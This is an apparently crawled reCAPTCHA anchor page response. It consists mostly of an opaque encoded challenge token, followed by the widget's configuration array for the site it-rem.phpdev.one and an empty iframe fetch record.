QJ8KOw7IQw4pww6/CnhpTwpbCl8OnUGbCnCYMLzEow5pPOMKFdxQXw719wr/Dg8OLEsKxf8OXZhjDt8KaSzDCjMKYG15jMcOrw5bDigrDrzYVEcK1Yn/ChcK+QDc9Y8Oaw6zCrcOEKmpPwrzDtzLDs8K5w4bCqsOUw5wDwpjCjgJ7w7p2wr5Cw6gRURjCicK1wqkMwo97SGNSw5sUG8Oiw43Dtnh7F8ODc8KhaMKGw53DvMOfPMKWEMKAw7PCow3DnHnCv2/[base64]/DiDFbIWDDusO8bGXDlH0hw7DChg/[base64]/CnBIowrjCqDnDpjQBwpTCi8KHUMKEISLCmMKdwpAcNMOSw4LDizMEwq4aPMORQ8Oow77Ch8O5OMKCwqB7C8OBMcOAHXRpwoPDog7DtCnDsDHDm0vCtz0/YWoDeXR1wr3CvcKOwrJ4TMKtbcKWw7TDuUjCvsKxwoEAM8KZVntTw4kHw4YuCMOeDwUFw4ctPMKiT8OUcgnCrnVWbsODFWDDjg9MD8OmSsOAwrR0OMOVfsOeQsOlw609dg44VxfCgWLCtR/CslVqC3DDh8KiwpvDrMOwBjnCgi/Cu8OQw7rDgjrDvcO+w7VHVyrCtHVWGnLCp8KudExPw5DCgcKIaWJqZMKESELDv8KGbnTDnMKfw55DDlxfPcOsM8K/[base64]/[base64]/w454AcK5K3d5w4HCj0tnVmNyKsOpwprDlgZGw68FIMKDe8Olw47CnkfCqXPCqsOfWcK2RRnCu8KcwovCiHEJwqRNw6M5KMKIw4ZkXxzCuUwHaTNWVsKgwrjCqBdpXEBPwrXCq8KWSsO5woDDuF3DnEXCrsOCwpMOWxdGw6M+HMKdMsOfw4vDq1guX8KLwpNPM8ODwq/DrkzDhnLCnEEPfcO2w64FwpBYw6JCcFvCrcODV2VxNcK0elsAwp4jFSXCj8KNwr01OMOSw5obw5/[base64]/[base64]/CgcKaUMOiwq/Du8KxBVHDnUXCjDPDp3PCqlxzw5UaYcKjTcKgw7R9ZsKnw6/DusO9w5QSUlrDuMKERUdhEcKKbcK8RXjCnnHCtMOHw4AIOVrCrRBhwpEcJMOsaUpBwoTCrMOlBcKCwpbCtSV1J8KpBXc1McKTdyLChMK7NG7DmMKtwoVZTsK9w5DDuMORHSgNbxvDmE5xR8KlbxLCqMOywr3CrsOsFcKow4lBRcK5csKje0MULj7DkxVnw6Nxwq/DgcOAHMKDUMOTWnpzVgHCnQ4AwrHCu0vCpz1fcWg0wpRZecK5w6l/awTCh8O0NcK8ZcOvGcKhbkVORxPDm1fCusOjRMKPIMOsw7vCsQ7Ci8KGTjYNHUnCncKrbgkPHWUfIMKJw4zDkhXCgjDDqRR2wqspwqbDjCXCsSpOUcOXwqvDuGPDp8OHODfCnX5Mw63CmsKAwpJ/wqseY8ONwrHDssOaIlpzZgXCky0cwq8ewoEHQcKSw5bDsMONw7MAw5ofXiMDU23Cp8KOCQbDrMOIWcKkcznDn8KRw4nCr8OLNMOWwodaTw8wwrDDlsObeX3Ch8Olw4TCocOZwrQ2K8KgSEAXJXIwLsOedMKxR8OYXB/[base64]/CscO9w5kefQrCgsKewr8TeMKTThp0DsKDOABKw6x5L8OWOi5qUcKowrd/H8KSax3DrHU3w4Vbwr7DlcOjw7TCrGnCr8K3Z8Kgw7nCu8KPZAPDnsKVwqrCuj/CuFg3w7DDiFwYw5kRPDrCjcKFw4bDsk3CtzbDgMKYwqccw4RPw4RHwr4cwr/[base64]/DksO8VFjCv8Oowo8/w6/DjsKvembDiAp1wpPDtV0ZFEMpFMKJQsKiUmtHw4PDqENMw7TCiDFZJsKbfgXDksK5wpMWwp9zwrkLw7TCvsKpw7zDplLCuH1hw5dUcMOFCUDCp8O5dcOOKhDDnik+w67Ct0jCl8O5w6rCjHZtPCjCk8KEw440csKjw41nwr3DqhjDnElQwpgfw4V/wozDriRUw5AiDcKfYzlMfjXDusOGOSHCisOyw6NlwrF3wq7Co8OcwrwdS8O5w5k4QjHDncKSw6gWwoMlacO3wp9CK8KMwp/CjHjDn2LCsMOKwp5eeHETw6V6WcKMaHhfwpU4TcOwwojCuD9WO8KAGMOoVsKLScKoHjLDuGLDp8KVQMKiCn1Iw59YISTDg8O0wrEyDsKLMcKvw7HDmwLCpzTCqgReKsKBNMKRwpvDgFXCsR9GUgvDpRoew4FDw7Biw6vDsm3Dm8ONCh/DmMOOwqRINcKdwpPDkU7CjsKRwpMLw6dCd8KvOsOQFcKtY8KqHsO5LVHCnmbDnsKmw6HDnwjCkxUHw5UHDVTCsMKhw5zDv8KkcmrDgR7DocKZw5XDmTVHU8Kuwo9xw6/DhD7DisKRwqcYwps2bXvDjU4kFR/[base64]/Ds3UvLWMQwrnCtz8LPh/CjCsdwofDnwQiK8KSbMKvwrXDn0sPwqdjw5XCkMKEwqPCoTU1woBOw7NLwonDuDxyw7QVIQ45wq4/[base64]/w4FKK8OJwpfDvnl7w6IgHlo5woEOL8K0eR3DvCwBw50nwqTCnlpsHQN6wrdbK8OyLCdVLsKXBsKoAmtgw5vDl8KLw49oLGPCpgPCm3XDvgpPEQ/CtAnCrcK9BMOqwrE/VhQpw4p+HhHCly1TUiMmCjRHKgMcw6hXw6RqwoUsJsK2DMO2Q0XCsxVxMi3CqMO1wojDksOJwrB6csOvOkHCtH/DkU5UwqdzXsO1DCJsw7MNwqzDusOmw5pXdk9hw7w1Q13DlMKxXhRnZlc/RW14RRp3wqVowqLCqxN3w6AKw4Zewos6w6A3w6EUwq9kw4HDv1fCkwVWwqnDnRhtUBYgWCckwotobFAnXzTCp8O1wqXCkkTDnjLCkzbCr1FrK11uIsOSwqTDrzwcUsORw7NTwr/[base64]/DvsKFc8KWw5ANCsOfPsKIwqExwqILfcKDw6kNwpjCuFoTAmRFwpPCoFLDj8KrPm3CncKuwqMHwrrCqRvDpkA8w44sC8KUwrkSwrY7LWTCt8Kowq50wp7DlnrCt3hiRXrCrMO+dB8gwok0woxFbDjDmB3Dj8K/w5sPw7/DrGk7w5YIwoNiNmTCmsKPwp4Hwqc7woVLw41tw595w7EwfwYnwqfCjQXDucKvwrPDjGZ5FcKHw5TDpcKWamQvEzfCjsKaZyjDpMOYYsOow7HCnh5/W8KWwrkkC8OLw5pbasKxIsKzZkZzwoXDjMOywqvCrF8BwphVwpnCsWfDvMKmS0hqw5N7w6ZIJxfDkMO2aGzCrSkuwrB8w6k/ZcOwSCMxw6XCocO2GsK6w4xfw75pdC09R2nDq0cqWcOjSzfChcO6WMOBCmYVA8KfCMKfw5/Cm2/[base64]/Dl0jCucO6w5DCksO0EiYKwrDDnsKAw7pcw43Cn8K9wpHDlcKDCmvDonPCmXzDv3PCjcKiCm/[base64]/DgkkmaxB/w40HwoxowoANw6HDiHDDjcK1w4Y3Z8KlD2nCpCkTwoHDoMOUB2V/K8OSJ8OeEkDDjsOWDgZ+wooJOMOTR8KSFmxrHMOhw4DDrFh2wrU8wr3CqXnCpiXCrj8RY13CpcOXwpzDt8KUck3Co8OVSAAZAWZhw7/[base64]/CkcOaJmXDjRrDqn/[base64]/woTDg2RzClnDlCnCscOuw7Z/w5FAMcKUw6bDslPDscKOwoF0w7HDr8OZw7fCgg7DrMKxwrs4Y8OoSg/CjcORw79VR09Tw6YuY8OxwoLCpl/Cr8Oww4zCkFLCnMOUaXTDgW/CphnCmxdiIsK5RcKqRsKoUcKfw4RIYcK4aW1EwoMWH8Oew4fDrDUoHiVRZl4aw6jDg8Kqw6AWTMOzFj0/[base64]/M8ONRgYZBcOJwqgvw5NDDMOjYiUxwrDCuVcGOMKbF0zCkGzDp8KQw7nCi391Y8KCPcKoAQzDi8OuAzvCmcOrW23Di8KxSWDDhMKsdBnDqCfDlB7CuzvCi2rCqBkTwrzCuMOhdMOiw7w9wrY+wqjCvsKKSkhbBXBfwoHDrcOdw50kwq/DpGTCjkJ2GVzCtcOAbkHDlsKCDXTDtcKGYWPDnzHDssOTCiDCjwTDq8K+wpxGccOUWXBvw7hpw4rDh8OswpEzBF8+w7/Dr8OdfsOXw4vCisOww61Uw68TEQMaf17DrMO5KEzDgsKAwpDCuGrDvBjCvsKAfsKxw4MHw7bCr1RUYiQUw5/[base64]/[base64]/Cknkew7bCiMOdwplPJQfDqsOOwr0raMOCH8KMw5UUHcOqHUwFWFvDu8KNccO1FsOVOyp3TMOvGsK6X3ZMbw/DpsKywoc9G8O0HWcGLjF+w5zDt8K3X37DkzPDrRnDnjjDocKewokpcsO6wqDClhLCs8O3SSzDn0kfTiBCT8KCRMOnWCbDgw9cw7ksBy/Dg8Kfw6fCiMOEAxkbw4XDmxRLUQfCu8K9w6DCl8O9w57CmMKUw7/[base64]/Dh0XDsTrCtWccCsKBwoZZVcOFwqB0wofCmnzDg2IHwobDgMKxw5TDksOtDMOKwr/DtcKxwrBBP8K1dgdnw4zCkcOqwqrCkGhXOzk4Q8KKJ3vClcOTQi/DlcKVw6HDoMKkw7DCrcObasOvw7vDvMOsMcK2X8KswpYAFQvDv2JONMK9w6PDi8OsB8OOWMK+w4EHAGXCjTLDnHdgJgk1WjVse3NQwqw/w5s6wqbCrcKXFcOCwovDhUYxQE18AMK1e3LCvsOww6rDoMOlbznCjcKrcnzDkcObBnDDm2FawoTCmioOwrPDuzJHKxfDmsOyaXUebzRywovDsR5AFnM/wp9KasOWwqoMCcKiwoUcwp94XsOfwrzDsHYAwrrDm2jChsOOeWbDo8Kcd8OJWsKGwr/DmcKNMV8Kw4fDogF0HMOXwp0JahnDihMHw7FEPXp/w6HCg24FwpjDgcOODMKCwqHCnyzDsHY7woPDjSxtVg5cGAHDohdVMsO4Yi7DrcO4woh2YxlDwrBXwo4uFk3CpcKnXGBrO3YDwqXDqsOwDATCoWPDpksdScOVeMKQw4QowrDCi8KAw7vCs8KfwphqMcKowp91GMK7w7XCkW7CgsO/wq3CvEERw57Cj17DqnfCm8OfIj/[base64]/[base64]/CscK8w75QwpDCriw1Xj4Jwposw5bCtjnDpXJ1wrvClBlcFl7DjFdowrfCkR7ChsOwTU9EBcOdw4HCsMK4w5onNcKHw4DCuR7CkwDCtXUXw7ZzaXY4w6ZKwrUhwp4RScOsSSHDncOHXCTDplbCmyzDlMKBTBcTw7jCpsOgCx/[base64]/w4DClsOeD8OSJATCjcK5P8Ogw5MWRkLDj8K1wot9S8KdwqHChhAvQMK9J8Ohw6/DscKlVQ3DsMKEEMO7wrLDowbCjkTDgcOqMxAowqrDtcOSVSQUw4Y3wqAXCMOiwop5L8KTwrPDgjvCmyA5A8KYw4PClyBhw43Ciw1BwpBgw4Azw5QjBBjDu1/CgEjDvcO3ZsORM8O4w4bCj8KnwpFpwo/DicKzTMO1w4Vew4Vabx49GTcDwrXCuMKEGyfDv8KJV8KvK8OYBnHCm8OKwp3DqGY5diDCksKXX8OVwr49QzbDs1dhwpHDmi3CrWTDq8OiT8OVR23DlSfCoTbDisOEw5DCisOIwpnDiAo2wpbCssKrC8Osw7R6Y8KTScKzw5k/AcK+wql/WsKzw7LCii9UJADCnMOzYCkOw6t1woHCpcKRMMK/[base64]/DtMKDSyfDphwxw6UXwpDCvWVRw48CXT/CiMKkOMO+w5nCkgAPw7t+HyLDlXXCnBIVYcOWBjbDqRTDhmHDrMKnbsKGcVnDl8ORWX4JaMKPK07CpMKNV8OlacOQwqBFaQvDrsKhXcOKSsOvw7fCq8KqwpDCqU/Cv2dGJMOTU3PDo8KDwq4OwqzCksKTwrvCpSwiw544woLCmEHClQtvMRFuL8KKw5jDu8O1K8K1RMOPF8OgZDoDAhJvXMK1wp9JHyDDp8Kkw7vCsFUWw4HClHtwd8KseyTDuMKew6/[base64]/w7A8fzPDkXphwpwGwrPDhlLDlsKDw7ZSKR7DhnzChcKJCsK/w5hVw789E8Kpw73CmH7DtATDicO8e8OCV3TDt0QjKMOIZCw8w6fCnMOHeifCo8Kew7FIYTzDi8K2wqfDpcOfw4VRP2vCkRLDmcKkPSNGNMOeH8KJw6/CqMK1K2Qjwpo3w4PCh8OJVcKrdsKhwrACYALDlUwIbsOZw61Rw6XDl8OPTcKjwp7DgAltZm7DqcKtw7nCvT3DtMOzS8OZNsO/bRjDr8Ojwq7CgMOWw5jDgMKFKxDDgRtjw5wEbsKkJMOGdgbCqAYNVyUQwpXCuUgoVTN9UMK9GsOGwoRhwp9wTsKRJT/Du1/DpMONQ2LDtChLIcKzwrDDtH7DlsKbw4RGB0DDl8Kxw5nDkkIywqXDhHDDncK8w5nCsA3Dsm/DscOUw7xIGMOtPsK1w5FiR3PCqUkqbMOPwrUywq/[base64]/DghhWL8OJwpzCqlNdwo5HJ8O4A1LConPCpcOMw7RBw5/[base64]/[base64]/DlcK5DFbDrDfCk8OUc3HCs3ILdcK4wqLDhAw8UgzCssKLw6IlClYpw5jCixjDiR4vDVpuw6rCqRxgHmBabyfCs0ZVwpzDrE/CmQTDncKlwo3DvF4UwpdkT8OZw4/Du8KFwq3Dm0oyw65Sw7/[base64]/dF0heSwrwp3DjCQoNsKqXALDo8OoRmbDiQDCvMOMw6oiw5/DqcOewqoeUcKgw6JDwr7CsWPDrMO1wo4UasOrf0HDjcOLVytzwotzQnPClcKdw67DusO2wqgbTMKfPDgtw4Y2wrFMw7bDgGcjEcKgw43DtsOPw6zCm8KzwqHDrh5WwozCrMODw6haIcK1woddw5bDsGfCv8KSwonCplMow7cTwpnCo1PChsO5w745c8OSwrfCpcO4Ww/DlARFwrLDp2l/[base64]/wo7CiWpUFX3DucOAGSduWsKkXsOYDVVUNsKbwq9Sw6lPGGzCiW8cwr/DujoOIjNDw4rDh8KlwpYSN1HDoMKmwp8/[base64]/[base64]/DkcK9woXDrMKCwqMODSjDhTfCgXNFHXxkw5dWRcKuw47Dj8Kbw5/ChMKTw6HDqcKwccKDwrEMaMKkeTcwYm/CmsOhw5cKwocfwo0PY8OtwoLDlxZ7wq48OVhWwqxvwqZODsOaZcODw4PDlMO6w5xWwp7CpsOVwrTDlsOzQjLDsCnCogsbUht7ImnDosOOdMKgTcOZKcK5CcKyYcOuFcKuwozDmDlyasKPUz5bwqfDiUTCl8O7wo3DoSTDqTF6w4Qjw4jDp0EMwq3Dp8OkwpnCqTzDry/CrGHCkxA5w6DCuVQ6HcKWczLDp8OrBMKhw5HChTMXR8KABUHCvjjDoxE5w79gw4nChx7DslPDmlXChm5fQsOpG8KLZcOMX33Dg8OVw7NEw6DDv8O2wr3CnsOIwrfCrMOqw6vDvsOQw6A5dE1TYmDCusKdOl4rw54Ew64TwoHCsUzCpsO/BFfCtkjCoX/[base64]/CpmJCJw4vwpnDlBNuw6fCvcKjw7TDgysEGcKBw5MAw43CqsOfTcO6DlXCmmHCjDPCrRUjwoFLwrTDlmdYX8K4KsKHcMKHwrlMZnphCTHDjcO0a2InwqDCtHrCuETCicOQXcKww7ktwqYawqkfw5jDlhDDmQIpY1waGXDCsSDDri/DrgRvA8OtwqNrw4HDvF/CicKLwp3DncKxJmjCh8KAwoUKwoHCo8KGwpkpW8KUcsO2wo3Du8OewrBlw7M5H8Kswq/[base64]/DmcOBw4Iaw6AFwq4wK8OnwrIsw4ggw5zDjGJ2OsKuw4IKw4Z4wq3Cp0EtP2fCtsOxTHMVw4nCtcORwovCji/[base64]/CiGzDpMK/w6nClm3CkGfCizHCoAvDmcOSwqsrGsOGEsK1PMKnw6JUw7pdwoAzw4NPw74zwoQSLG1GE8K0wq8TwprCg0ssARATw7zDun8tw7Jkw6wRwrXDi8OEw5/CuRVIw6Y6JcKrNsOYTsK3bsK/F37CjA4bbQBWw7jCgcOnf8O7HQnDk8O0asO5w6kqwqjCk3nCncONwo/CsB/CisKHwqXDjHLDvUTCrMOqw7jDr8KcHMOZOMKhw6B/[base64]/[base64]/DrABZc8KwFcOEEV91woYVw5DCkcOlLsOowpMxw50GfcOgw4YHXjY4MsKZM8K6w5fDq8OPAsOKRW3DsFF7FA01Xk5VwpjCq8KrCcKBZsORwoPDkWvConXCjF19w74wwrXDrWUPYiNICsKnXxtCwonClX/Cq8Oww5RIwpLDmMKCwovCtsOPw4YswpfDt3VwwoPDnsKvw4TCu8Kpw6zDtSUhwrhcw7LDmsOVwrHDn2/CuMO+w4sZJBwNRWvDgnkQIRPDrETDhyhqZsKswpDDh3DCk3FLJMK6w7QSC8KrMC/CnsKgwrtZAcO/DCXCj8Omw77DqcOCwpTCii7CgU82FxQlw5rDicO/UMKzUE8ND8Onwrdnw7bCu8KMwovDkMKDwo3CjMK9X0XCjXpYwqtGw7jDhMKZJD3CmyNQwogJw5nClcOkw57ChRkTwonClRkBwr90BXDCl8Kjw6/CrcO3FSVnEXBrwo7Cv8OlNH7DugVPw4rCgG1OwoHDlsO6ImrDmx7DqFPCsSfCjcKIYsKVwqYqW8K9Z8OTw7AXSMKIw6BmO8KGw5plXCrDncKvK8K7w6wNwoVsEcK5w5TDjMOwwpvDncOfWhgva19Gw7IdVFXCnmx9w57Cv0ApdkDDoMKpAxcRPm/DgcObw7EawqDDlkvDnVXDmD/CuMOERmkhaV4lNlc9aMK6w51kLQp8d8OfccOaNcOjw5cbf1c/[base64]/Dr8OAd2LDtWccHAPDj8OFwpfDocO4wp18EsOKdsKKw5AiGGsQJMOHw4F/wodRTmE6GWkcfcOawooTZg8LTGnCqMO5B8OPwovDiHDDr8K+RwnDqjvCpkl0TMOCw6ALw4/[base64]/CuA7CiB5CH8KeF8KBDE0Sw7E/d8OAwpMJwplPdsKFwpwXw6tCfMOCwrxiRMOQIMOvw64+wpAhF8O4wqJ4STYuY2dHw4s9PAfDpFB4wrTDoV3DsMK5fw/Cu8KZwo/DhsOawrsWwoBFKhcULwZ/CcOnw6ceZVgLwrptXMKXwpLDocOYNB3DvMK1w7JtBzvCnxUbwpNiwrlgMcKawpvCrhEPR8OCw6oOwr7DjmDCgsOaDsKzMMOXG0jDhhzCvcOfw5/CnA03WsOXw57CgcOdE3LCuMO2wpEcwp/CgsOlCsOVw5vCkMKtw6fCqcONw57Cl8OOX8OTw5fDjzJlMGHDqcK8w6zDgsOmEyQZd8KrZGgdwrEJw4rCicKLwp7Ci1/[base64]/DsMOME8Osw43Dj8KRUsKwwqvCmxhYfMKEwpQwwqVKRFrDu1vDmMK8wqrCgMOxwrDDkHV8w4rDuUdZw7k6ekc0b8K1V8KPPMOBwqnCj8KHwpnCt8KhL0E4w7NoBcOBwpnCumsTd8OGR8OTUcO8wrLCosOrw7TDvE0aS8O2H8KKW3suwqLCpcOAB8KNSsKXaUUyw6/ChC4GAC4IwrLCvzDDm8Kow6jDuW7Cp8OQBTXCpMK4VsKlw7LChVJNHMKlacKEUMKHOMOdwqfCtmHCsMKhfFsyw6d1O8OlSC8zKsOuCMOVw5XCusKjw4fChMK/[base64]/[base64]/DmMKBwqPDt3zCqMOrwq4qwpTCnsOOfMK0KxUNw6AxOsKzfcKMeS5ZLcKbwp/CsDXDm1VXwoVALMKEw7XDsMOdw7kcbcKwworCi1zCii8fAmlBw6dmDHzCjMKsw75TK2ttVmAuwoVnw7cYH8KKHxxawqQzw7piQhnDrcOxwoN2woDDjl5yecOlfmRiRcOjw6XDncOgI8K+OsO9RcK4w7QbDCt1wo1PJ3TCkh3CjsKsw6E8wq5uwqUkKlvCqcK/VxM9wpDDg8OCwokzwo7CicOiw798XlkOw5kFw4bCicK5b8OBwrR6YMKyw6ZoNMOGw5hqBh7CnGPChyPCnsKOf8Kuw7vDtxB2w44bw7lpwohOw5F6w51Awp03wq/DrzDCoDzCljTCg1pFw4okV8Ovw4ZEMR95T3Maw4VGw7UGwrPCsxdwVsKEL8KEWcOhwrrDk0xjDsO4wp/DqcOhw7rCncKswo7DoUF/w4A3ACvDjsOKw4lrFMKWcXJswrQFNcOnwp3CploOw6HCgTrDhMOXw78nSyrDisKYw7oiVDvCicOTAMOVE8O0w7cQwrQkEyPCgsOtIMKqEMOQHljCvXsGw5DCm8OwMX7Dtn/[base64]/CvTElwrbDlybCmX/DhsKaOMOTw4BcC8KEw7Z3XsOvw4tpfFACw7RVwrHChcOmw7PCqMOQWDRyVsOvwrLDoFfCicOLHcKKwpXDrMO6w5bCvjfDosOrwrlHOMOMBHUlBMOJcnDDlVkEc8O8EMKtwq1jEsO0woHCqSguOgUow5Uowp/DssOZworDscKdShtRQsKlw5YewqvCoHJ0esK4wrrCu8OLHioECcOsw58HwpDCnsKIH1/CtVvCsMKxw65xw7rDrcKsdsKsFSrDmsOXFHHCt8OawpTCusKMwrxDw5vCncKkUcKtVcKiXnvDhsKNUcKzwpMEdwxZw5zDkMOzClgRNMO2w7EUwqvCgcOYG8O/w65pwoQPe2l2w5pTw7Z9KS5lw7MtwozChsKNwoLCi8K/AUXDoVHDkcOnw7sdwrt4wqwCw4Y+w4R3wqrDssO6ZcKfbsOpLD4mwpTDp8ODw7DCpMONwpJXw6/CvcOzYBUpPsKYCMOJP1cDwqrDusOUMcO1Xh4Kwq/Ci0DCoXR+NMKuWRlpwpvCpcKvw5bDm3xZwrQrwobCr1fCqSDCg8OMwq3DlyFvTsKjwojCnw7CuzIEw7hmwpHDqMOjKQ9jw4U/woDDmcOqw78bDEDDjcOdAsOFN8K9CGQWYw0JBcOvwqxEOS/CjsO0WMKOZsKyw6TCocOWwqlrDMKiEsK8H2lOf8KvXsOHAcOmwrZKGsK/wrDCucOzZkXCllnDhsK0B8OFwq0yw7HDvsOQw4/Cj8KXI0zDisOmL3DDu8O4w7jCkcOHZk7DucK9QsKewrQwwpTCusK/[base64]/Dm8KuKmnCsTZrbT7Djh7ClH/CiMK/[base64]/[base64]/CgR9kw78tw7TDusOrwrDDtcKZQ8Khw7nDm8OWwpzDuBhaYw/DscKvbcOUw5A4XyV/[base64]/DohrDqMKSN8OZw43DjmDDnH7DliFTFMO1wpXCpm1RG3/CuMKNa8Kjw7kNwrZ0w5nCpMOTNURFUH8vb8OVU8OiIsK1a8O8d254LhM3wrc/[base64]/[base64]/wplFBx7CnGYJw7oyO8OUwrBWRUPDo8O3wqQKV1okwrPClHY2CnwbwptFUMKmd8KMNHxTRcOuOBHDr3PCphwtHA1TTsOCw6DCs1Jpw6gGKGICwphTf2zCsw3CnMOuamZbcsKSCMOAwpoewqPCt8KyJ3Vnw5vCmlVawpwfCMO6dx4cbQlgfcKOw5/Dh8ObwqbClMOow6dKwpR6bDXDusKBRRTCiy5twpRJUcOewpfCv8Kew6zDpcOSw5UIwr5cw7/DqMKadMK5woDCrQ9iZGrDncOww7B6w4cawocewrbClAY3XQZhJlhBasO9CcOKe8KAwofCrcKnNsOYw4tow5Ukw4BtJljChBYFDDbCgjjDrsOQw7jCqysVQ8O4w7rCt8KdeMOnwq/[base64]/wqjDoALDrFjDjsOzwo/ChFIcQUJIwptYAknDv3vCukx8O3xDEsOwUMKCwojDrEE6bBfCn8K2wpvDpjTCo8OEwp/DljoZw5BXdsKVLyNQMcO2L8OTw7HDvT/[base64]/DrsOseXd+I8KaMGFnFcOSRUDCoTk2w7HDsGFKwpvDiR7CjxQKwqMewqrDpsOIwqzClAx+asO/W8ORSXtaeyvCnk3Ck8KLwoTCpwBRw6jCkMKXH8K4asORfcKZw6rDnWjDssKZw6Rjwpg0w4vCsBPDvRgmMMKzwqTCu8Ktw5YTTsOfw7vCvMOMMEjDijnDvX/DmUkNZlHDnsOFwohwKWDDggt+NFl6wpJow6jDtAV1dMOTw7F5esK0ZTsswqMsQcK/w5gqw6l7L2JAbMOywpRAeGDCqsK8F8Kkw5ojH8OrwoIPdVnDll3ClkbDuwrDnTQaw68rYsOEwpk9w5sGZVnDjMOOOcKIw4XDs3HDlRtQw5rDhkvDvH3CisO6wrHCrxpUU3/DssOrwp9zwpNgIsKAKw7CksKSwrPDiDs0ADPDtcOQw743PFjCtMO4wo1Gw7XDuMOybHllacKWw79UwqzDtMOUJ8Obw7vCncKbw6BtQWNKwpTCiSTCosKywrTDpcKHG8OVw6/ClgBpw4LCjyUHwoTCrVByw7MHwpjChV0Qwp9kwp7CoMODUwfDhXjCnAfCjAs+w4bDtFbCvRzCsFjDpMKqw6nDvgVJX8Kew4zDnyNkw7XDjRPClH7Ds8KuRsOYemnDlMKQw5vCtVHCqBtpwpUawqDDl8KVVcKJcsKOKMOywrJkwqw2w5gKw7M2w7/DklXDj8K0wqvDs8K4wofDtMOYw6hmYAPDt39Ww5AOKMOYwrFlWMO6ZWN7wrcMw4NzwoXDhHXDriDDqHrDgkY0XAZzG8KSUwvCmMKhwoonIMOJKMOPw5rCjk7CmMOaS8OTwpkWwr4aMxEmw619wqwVGcOMeMOQemFJwqTDtsO7wqDClcOlD8Obwr/DvsOuRcK7LEHDuw/[base64]/[base64]/DpsKFK8O9asO/w5Vdwq3CoEVpw5sAwploE8Oow7PCnsO4P2bCoMOAwowBPMO4wqDCh8KXCMO7woRKcS7Do2Ujw4vCoRrDkMK4GsKYPThXwrrCijliw6k8TsOxIRDDosK7w6V+wpXCvcKWCcO1w7lBacOCJ8OrwqQ0w4BvwrrCt8K+wokJw5LChcK/w7TDncKKE8OAw7otcAxKbsKhFX/Cmn7Cky/ClsKHJkknw70gw4Ydw7LDljFNw4/[base64]/w61ww6XCrH93KsKiwoAIw5/DgcKWCgbDt8Omwo8iA17CkgF9wojDkw7DlsOYO8KgR8OGc8ODJzDDnl5+BMKndcOzwrfDgkwoKcOpwqc5GF/DosKGwoTChMKtDkNcw5nCmV3DqDUFw6QSwoh/w6bClD8Ow6A5w7FFw6bCusOXwppbM1F8FC9xJz7ClzvCtsOgwrJNw6JnM8Kawr8wTh5Yw78Kwo/[base64]/DvsOtw6ILwq0ewr/DhsKTwqLCvGnDgsO4VCMxXX9Fw4wDwrJsdsKQw5TCk3RfPjzChsOWwrB5wpM9dMKXw6VuX3/CnRl0wrIswpDDgTzDmStpw4DDoW3CvyDCpsOBwrYnNxhcw4ViM8O8ScKGw7LCgh7CvAjDjD7Dk8O3wojChcKVf8KwJsOMw6o/w4grSmBFXsKZNMO/wo1OYVxZbQt+V8O2EFlpDhTChsK0w54ow4sEVh/DjMOFJ8OBUcKcwrnDsMOKL3c1w6rChlR0wrVQUMKATMKOw5zDu0fCqcK1RMO7wpJuUSvDvcOBw6tlw4hHw6vCgMOGEMKxcisMWsK7w5fDp8O2woozKcOPw7XCmcO0XFJ8NsOsw6UUw6M7NsOcwokxw4MkAsOBwpw4w5B5AcO+w7wTw7/[base64]/ChsOEw6AVDS8IL8O+w6nDnXJFw67CssKgZnPDnsOnM8KjwoUuwpXDj0oFcTUUYWHDk0ReMsOZw5A+w7Asw580wpTCj8KYwppUCQ4xNcO7wpF/LsK/JcOyAz/CpRgew67DhmrDnMKPCWnDgcOBw53DtXA0w4nCosKVWsKhw7/[base64]/Hw7Dg0YmecOowrdHwqbDsXvCjsOxwrRLasO7RFZ2M1AMwrnDiMOnWsO0w6HCnztJaW3CnU8qw41uwqDDj3kdSBZWw5zCrA8kKF4FKcKgBcOHw5kTw7bDtD7CoGhBw7nDpw8Jw4TDn14/MMOVwo9Xw47DjcKTw6/[base64]/Cv8K9wqLCjsO/NcOwQsKjIHZnw4h2w6zCulwhasKpU1rDpXfCg8K3IjDCpMKQKMOgfBx3D8OuP8OZIlPDsBROwqMewp0lfsOCw4fCqcKTwp/[base64]/[base64]/CgGlmVsK/w7lqDMOTMmgMwpfDu8KdB1hsdcOZe8KLw4jCpHzCk0YLKntEwp3ChBbDsG3DjS50BQJGw53CulPDp8O7w5Ehw48nXHt/[base64]/DrcOrfzfDmGcVLBNwOUjDq0XDpcKoOsOfHMKQc1fCrTfDihvCvVFNwoRxScOuZMOQwrzCjGNESVDCi8OqMyFDw6MtwoF5wqVjHRYgwqIUMlXCuDDCkHNTw4jCl8OQw4F0wrvDqsKnf3gXDMK9MsOFw7pPXMOjw5h6Knw5w7fChiwndsKGZcK/HsOjwpIWccKIw67CvgMuIhlKesOiB8Kbw50QKw3DlGQhNcONwozDkUHDuz18wpnDuzDCiMOJw6jDrE0WBUAINsO2wolOMcKswo7CqMK/wrPDvUcBwoxda3peBsOJw63CvlQ1ccKQwpHCkEJMWX/[base64]/CvMOtw7ALF2ITwo1DwrjCmBPDi8Olw77DnGAmNz0iVW0zw7Zsw7d1w4QaOcOzUsONVMKTXEogETDCrDowI8OtXzAswo/CtSkywq/DomTCnkbDoMODwpjCksOFIMOJZ8K9GmXDsX7CkcO6w7XDicKeaBvCi8KmGg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcFkRQhAAAAAOCt4m-NI4i0THR5FukXyJghOsK-\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,391],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://it-rem.phpdev.one:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/ru/policies/privacy/\x22,\x22https://www.google.com/intl/ru/policies/terms/\x22],\x22xUocqJQXMYtVUjhAWORSHoc2OaBeZdutEPpOCSlY4Ao\\u003d\x22,1,0,null,1,1768693186902,0,0,[75,36],null,[182,82],\x22RC-A3yXfnWXmwUAIw\x22,null,null,null,null,null,\x220dAFcWeA780Lz4Qba8W4EV73qb6bAacv6TmkRKHmSofy1BEi6QSmwsO1CZZjE0M1POnRUvUTHDv3x1-oiwsCrA6IBkQzD442KdoQ\x22,1768775986925]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -250
content:
